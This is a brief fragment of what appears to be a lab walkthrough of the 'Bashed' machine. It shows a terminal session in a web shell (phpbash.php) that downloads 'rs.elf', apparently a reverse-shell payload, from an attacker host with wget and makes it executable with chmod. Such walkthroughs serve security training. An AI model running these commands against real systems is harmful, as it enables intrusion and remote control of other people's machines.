 10.10.10.68/dev/phpbash.php
www-data@bashed:/tmp# wget 10.10.14.24/rs.elf
--2021-05-12 05:08:02-- http://10.10.14.24/rs.elf
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: 'rs.elf'
0K 100% 31.0M=0s
2021-05-12 05:08:02 (31.0 MB/s) - 'rs.elf' saved [152/152]
www-data@bashed:/tmp# ls
VMwareDnD
rs.elf
systemd-private-d0dbe26844344198bb074cc7c4de20c1-systemd-timesyncd.service-i9GhUN
vmware-root
www-data@bashed:/tmp# chmod 777 rs.elf